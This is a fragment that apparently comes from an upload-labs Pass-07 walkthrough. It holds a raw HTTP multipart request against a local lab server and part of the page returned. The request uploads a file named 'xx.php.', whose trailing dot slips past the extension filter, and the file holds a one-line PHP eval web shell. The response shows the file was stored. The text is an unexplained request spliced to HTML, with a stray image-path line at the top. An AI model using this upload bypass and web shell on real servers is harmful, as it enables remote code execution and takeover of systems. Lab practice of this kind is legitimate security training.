 POST /upload-labs/Pass-07/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 328
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7tg5fsHJrbgbYVWz
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary7tg5fsHJrbgbYVWz
Content-Disposition: form-data; name="upload_file"; filename="xx.php."
Content-Type: application/octet-stream
<?php @eval($_GET['xx']) ?>
------WebKitFormBoundary7tg5fsHJrbgbYVWz
Content-Disposition: form-data; name="submit"
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/xx.php." width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">